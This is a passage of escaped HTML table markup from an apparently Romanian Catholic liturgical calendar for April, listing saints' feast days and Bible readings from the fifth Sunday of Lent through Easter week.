border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E7\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 5-a din Post\u003Cbr \/\u003E\nSf. Ioan Baptist de La Salle, pr.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 43,16-21; Ps 125; Fil 3,8-14; In 8,1-11\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E8\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Iulia Billiart, călug.; Dionisie, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E9\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EFer. Ubald, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E10\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Apoloniu, pr. m.; Macarie\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Stanislau, ep. m. *; Gemma Galgani, fc.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Iuliu I, pp. m.; Sava Gotul, m. PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E13\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Martin I, pp. m. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E14\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA FLORIILOR\u003Cbr \/\u003E\nSs. Tiburţiu, Valerian şi Maxim, m.; Liduina, fc.; Fer. Isabela, fc. m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 50,4-7; Ps 21; Fil 2,6-11; Lc 22,14-23,56 (Lc 23,1-49)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E15\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Damian de Veuster, pr.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Bernadeta Soubirous, fc.; Benedict Iosif Labre\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E17\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ilie, Paul şi Isidor, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJOIA SFÂNTĂ (Cina Domnului)\u003Cbr \/\u003E\nSf. Atanasia din Egina\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E19\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EVINEREA SFÂNTĂ (Patima şi moartea Domnului) (\u003Cspan style=\"color: #0000dd;\"\u003Epost şi ab.\u003C\/span\u003E) LP\u003Cbr \/\u003E\nSf. Leon al IX-lea, pp.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E20\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESÂMBĂTA SFÂNTĂ\u003Cbr \/\u003E\nSs. Anicet, pp.; Marcian, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E21\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† ÎNVIEREA DOMNULUI (PAŞTELE)\u003Cbr \/\u003E\nSf. Anselm, ep. înv.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EFap 10,34a.37-43; Ps 117; Col 3,1-4 (1Cor 5,6b-8); In 20,1-9\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E22\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Soter şi Caius, pp.; Leonida, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Gheorghe, m.; Adalbert, ep. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E24\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Fidel din Sigmaringen, pr. m.; Maria a lui Cleofa şi Salomea; Egbert, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E25\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Marcu, ev.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" 